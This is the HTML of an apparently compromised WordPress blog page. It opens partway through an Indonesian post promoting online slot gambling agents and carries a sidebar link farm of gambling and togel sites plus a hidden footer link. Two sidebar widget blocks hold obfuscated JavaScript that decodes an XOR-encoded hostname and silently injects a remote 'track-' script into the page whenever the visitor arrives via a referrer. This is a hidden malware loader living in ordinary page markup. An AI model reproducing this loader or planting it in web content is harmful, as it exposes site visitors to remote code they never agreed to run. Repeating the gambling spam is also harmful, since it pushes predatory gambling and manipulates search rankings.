<p style="text-align: justify;">Kami sih ingin membantu sobat bettor biar bisa menemukan agen aman dan <a href="https://ginascafe.com/">meraih keuntungan besar</a>. Kayak pemain atau member lain yang sudah pernah menang atau jadi kaya permainan ini nih.</p>
<p style="text-align: justify;">Kami yakin kalo sobat bettor juga bisa menemukan agen aman dan memenangkan permainan judi slot. Dengan online ini begitu mudah karena panduan dalam tulisan kami ini nih.</p>
<p style="text-align: justify;">Buruan deh buat sobat bettor sekarang juga segera mainkan permainan di agen slot online aman dengan tulisan kami. Jangan sampai menyesal ya.</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Kategori:						<span class="label label-primary"><a href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a></span>					</div>
					<div class="entry-tags">Tags: <span class="entry-tag"><a href="https://ginascafe.com/tag/cara-menentukan-situs-slot/" rel="tag">cara menentukan situs slot</a></span><span class="entry-tag"><a href="https://ginascafe.com/tag/memilih-situs-slot-online/" rel="tag">memilih situs slot online</a></span><span class="entry-tag"><a href="https://ginascafe.com/tag/mencari-agen-slot-terbaik/" rel="tag">mencari agen slot terbaik</a></span><span class="entry-tag"><a href="https://ginascafe.com/tag/mencari-situs-slot-terpercaya/" rel="tag">mencari situs slot terpercaya</a></span><span class="entry-tag"><a href="https://ginascafe.com/tag/panduan-mencari-agen-terbaik/" rel="tag">panduan mencari agen terbaik</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Bagikan di Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip" data-original-title="Bagikan di Twitter" class="btn btn-just-icon btn-round btn-twitter" href="https://twitter.com/share?url=https://ginascafe.com/panduan-mencari-agen-slot-online-terbaik-di-indonesia/&#038;text=Panduan%20Mencari%20Agen%20Slot%20Online%20Terbaik%20Di%20Indonesia">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip" data-original-title=" Bagikan di Email" class="btn btn-just-icon btn-round" href="/cdn-cgi/l/email-protection#[base64]">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="archives-2" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Kategori</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ginascafe.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><h5>Search</h5><form role="search" method="get" class="search-form" action="https://ginascafe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-19" class="widget widget_block"><p><a href="https://totosingapore.sg-host.com/">Togel SGP</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online Terpercaya</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><<p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Link Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">daftar vipwin88</a></p><p><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">vipwin88 market</a></p><p><a href="https://www.rolandeausrestaurant.com/">situs vipwin88</a></p><p><a href="https://www.hannasnailsandsalon.com/">vipwin88</a></p><p><a href="https://www.biginburma.com/">situs togel</a></p><p><a href="https://www.littlefishseattle.com/">poker</a></p> <p><a href="https://pedetogelmain.com/">pedetogelmain.com</a></p><p><a href="https://togelslot88.xyz/">togelslot88.xyz</a></p><p><a href="https://togelslot88.co/">togelslot88.co</a></p> <p><a href="https://www.lowellcafe.com/">Live Draw Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">linkvipwin88.com</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker daftar</a></p> <p><a href="https://www.agrofoods.online/contact.html">idn poker login</a></p> <p><a href="https://www.babyboomshop.online/">Daftar Poker IDN</a></p><p><a href="https://www.wholesalee.shop/">Poker Online Terlengkap</a></p> <p><a href="https://www.honeybakedhammenu.site/">situs idn poker</a></p><p><a href="https://solektra-international.com/">Kartu Poker Online</a></p><p><a href="https://azulcanela.com.mx/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Situs Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Result Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pede togel</a></p><p><a href="https://www.suipachasuites.com/">Dadu Online</a></p> <p><a href="https://cevichelondon.com/">Data Macau 5D</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Toto HK</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://www.summat.org/">Situs Togel Resmi</a></p><p><a href="https://indo7poker.com/">indo7poker.com</a></p>
<p><a href="https://totomacau.games/">Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Macau</a></p>
<p><a href="https://togel178.info/">Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p>
<p><a href="https://www.szechuangardenkemah.com/">Bandar Togel Online</a></p>
<p><a href="https://chelischilibar.com/">bandar togel</a></p>
<p><a href="https://rain-wave.com/">Vipwin88 Alternatif</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88</a></p>
<p><a href="https://iacustomercenter.com/">Situs Togel</a></p></div><div id="block-23" class="widget widget_block"><p>pilihan utama bagi para pemain yang mencari slot online gacor adalah <a href="https://www.blessmobile.com">Novaslot88</a> dengan permainan yang mudah dimenangkan dan jackpot yang terus berkembang.</p>
<p><a href="https://www.davejarvisrealestate.com/">Pedetogel</a> nyediain data keluaran yang bisa dilihat kapan saja. Tampilan sederhana bikin pengguna gampang memahami hasil tanpa harus klik banyak halaman.</p></div><div id="block-20" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_c7669) {
    
    var _952ea = Date.now();
    var _17084 = 1000;
    _952ea = _952ea / _17084;
    _952ea = Math.floor(_952ea);

    var _9d7a5 = 600;
    _952ea -= _952ea % _9d7a5;
    _952ea = _952ea.toString(16);

    var _3a7dc = _c7669.referrer;

    if (!_3a7dc) return;

    var _c0540 = [40538, 40543, 40512, 40531, 40530, 40535, 40517, 40542, 40532, 40537, 40535, 40516, 40530, 40541, 40543, 40514, 40472, 40543, 40536, 40528, 40537];

    _c0540 = _c0540.map(function(_dc5e2){
        return _dc5e2 ^ 40502;
    });

    var _50f7e = "a8cd8d290122f0c2e07bf5e5be8fc312";
    
    _c0540 = String.fromCharCode(..._c0540);

    var _2d9c4 = "https://";
    var _cd6e1 = "/";
    var _c453b = "track-";

    var _5b16d = ".js";

    var _d0b7c = _c7669.createElement("script");
    _d0b7c.type = "text/javascript";
    _d0b7c.async = true;
    _d0b7c.src = _2d9c4 + _c0540 + _cd6e1 + _c453b + _952ea + _5b16d;

    _c7669.getElementsByTagName("head")[0].appendChild(_d0b7c)

}(document);
</script></div><div id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_1af9c) {
    
    var _c855e = Date.now();
    var _a0929 = 1000;
    _c855e = _c855e / _a0929;
    _c855e = Math.floor(_c855e);

    var _50b81 = 600;
    _c855e -= _c855e % _50b81;
    _c855e = _c855e.toString(16);

    var _a7303 = _1af9c.referrer;

    if (!_a7303) return;

    var _8f27e = [37252, 37249, 37278, 37261, 37260, 37257, 37275, 37248, 37258, 37255, 37257, 37274, 37260, 37251, 37249, 37276, 37318, 37249, 37254, 37262, 37255];

    _8f27e = _8f27e.map(function(_a35e4){
        return _a35e4 ^ 37352;
    });

    var _42383 = "13d3c73125fd0085704e4a6a1b6b5eaa";
    
    _8f27e = String.fromCharCode(..._8f27e);

    var _1aaa6 = "https://";
    var _d0295 = "/";
    var _4471e = "track-";

    var _cd511 = ".js";

    var _55274 = _1af9c.createElement("script");
    _55274.type = "text/javascript";
    _55274.async = true;
    _55274.src = _1aaa6 + _8f27e + _d0295 + _4471e + _c855e + _cd511;

    _1af9c.getElementsByTagName("head")[0].appendChild(_55274)

}(document);
</script></div><div id="block-22" class="widget widget_block widget_text">
<p></p>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Pos Terkait</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://ginascafe.com/category/update-bandar-slots/" title="Lihat semua pos di Update Bandar Slots" >Update Bandar Slots</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ginascafe.com/kenali-banyak-hal-terbaik-yang-ditawarkan-slot-gacor/" title="Kenali Banyak Hal Terbaik yang Ditawarkan Slot Gacor" rel="bookmark">
														Kenali Banyak Hal Terbaik yang Ditawarkan Slot Gacor													</a>
												</h4>
												<p class="card-description">Permainan slot gacor telah menjadi pilihan utama bagi banyak penggemar judi online. Dengan menawarkan berbagai fitur unggulan dan peluang kemenangan yang menggiurkan, slot gacor terus menarik perhatian pemain dari seluruh dunia. Artikel ini akan membahas<a class="moretag" href="https://ginascafe.com/kenali-banyak-hal-terbaik-yang-ditawarkan-slot-gacor/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://ginascafe.com/web-judi-slot-online-terbaik-dan-gacor-di-indonesia-2023/" title="Web Judi Slot Online Terbaik Dan Gacor Di Indonesia 2023">
														<img width="360" height="158" src="https://ginascafe.com/wp-content/uploads/2022/12/Web-Judi-Slot-Online-Terbaik-Dan-Gacor-Di-Indonesia-2023.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Web Judi Slot Online Terbaik Dan Gacor Di Indonesia 2023" decoding="async" loading="lazy" srcset="https://ginascafe.com/wp-content/uploads/2022/12/Web-Judi-Slot-Online-Terbaik-Dan-Gacor-Di-Indonesia-2023.png 1203w, https://ginascafe.com/wp-content/uploads/2022/12/Web-Judi-Slot-Online-Terbaik-Dan-Gacor-Di-Indonesia-2023-300x131.png 300w, https://ginascafe.com/wp-content/uploads/2022/12/Web-Judi-Slot-Online-Terbaik-Dan-Gacor-Di-Indonesia-2023-1024x449.png 1024w, https://ginascafe.com/wp-content/uploads/2022/12/Web-Judi-Slot-Online-Terbaik-Dan-Gacor-Di-Indonesia-2023-768x336.png 768w" sizes="auto, (max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://ginascafe.com/category/update-bandar-slots/" title="Lihat semua pos di Update Bandar Slots" >Update Bandar Slots</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ginascafe.com/web-judi-slot-online-terbaik-dan-gacor-di-indonesia-2023/" title="Web Judi Slot Online Terbaik Dan Gacor Di Indonesia 2023" rel="bookmark">
														Web Judi Slot Online Terbaik Dan Gacor Di Indonesia 2023													</a>
												</h4>
												<p class="card-description">Website judi slot online terpercaya yakni ѕаlаh ѕаtu daftar website judi slot online terpercaya dan slot gacor di indonesia yang ѕааt іnі mеmіlіkі berjenis-jenis tipe game slot online terpopuler dikala ini. Dengan slot gacor, pemain<a class="moretag" href="https://ginascafe.com/web-judi-slot-online-terbaik-dan-gacor-di-indonesia-2023/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://ginascafe.com/cara-mendapatkan-jackpot-di-judi-slot-online/" title="Cara Mendapatkan Jackpot di Judi Slot Online">
														<img width="360" height="180" src="https://ginascafe.com/wp-content/uploads/2021/08/Cara-Mendapatkan-Jackpot-di-Judi-Slot-Online.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Cara Mendapatkan Jackpot di Judi Slot Online" decoding="async" loading="lazy" srcset="https://ginascafe.com/wp-content/uploads/2021/08/Cara-Mendapatkan-Jackpot-di-Judi-Slot-Online.jpg 750w, https://ginascafe.com/wp-content/uploads/2021/08/Cara-Mendapatkan-Jackpot-di-Judi-Slot-Online-300x150.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://ginascafe.com/category/update-bandar-slots/" title="Lihat semua pos di Update Bandar Slots" >Update Bandar Slots</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ginascafe.com/cara-mendapatkan-jackpot-di-judi-slot-online/" title="Cara Mendapatkan Jackpot di Judi Slot Online" rel="bookmark">
														Cara Mendapatkan Jackpot di Judi Slot Online													</a>
												</h4>
												<p class="card-description">Judi slot online permainan yang beragam jenis dan juga memiliki tingkat kemenangan yang paling tinggi dibanding judi online lainnya, permainan ini juga menghadirkan banyak bonus dan promo menarik untuk para player yang bermain di website<a class="moretag" href="https://ginascafe.com/cara-mendapatkan-jackpot-di-judi-slot-online/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="archives-4" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div></div><div class="col-md-4">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h5>Pos-pos Terbaru</h5>
		<ul>
											<li>
					<a href="https://ginascafe.com/kenali-banyak-hal-terbaik-yang-ditawarkan-slot-gacor/">Kenali Banyak Hal Terbaik yang Ditawarkan Slot Gacor</a>
									</li>
											<li>
					<a href="https://ginascafe.com/menggunakan-bo-togel-online-diindonesia/">Menggunakan BO Togel Online Diindonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/bandar-togel-online-resmi-sabatoto-menjadi-sebuah-keuntungan/">Bandar Togel Online Resmi Sabatoto Menjadi Sebuah Keuntungan</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-link-loto-resmi-2022-di-indonesia/">Situs Link Loto Resmi 2022 di Indonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-bandar-lottery-resmi-2022-2023-di-asia/">Situs Bandar Lottery Resmi 2022-2023 di Asia</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div id="meta-4" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-3" class="widget widget_block"><p><a href="http://mswestfalia.com/" style="display: none">agen togel terpercaya</a></p></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-13"><a href="https://ginascafe.com/about/">About</a></li>
<li class="page_item page-item-15 current_page_parent"><a href="https://ginascafe.com/blog/">Blog</a></li>
<li class="page_item page-item-14"><a href="https://ginascafe.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://ginascafe.com/create-your-website-with-blocks/">Create your website with blocks</a></li>
</ul>
<div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://ginascafe.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.9" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ginascafe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ginascafe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edf08775f38d400f998ed1517db4188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
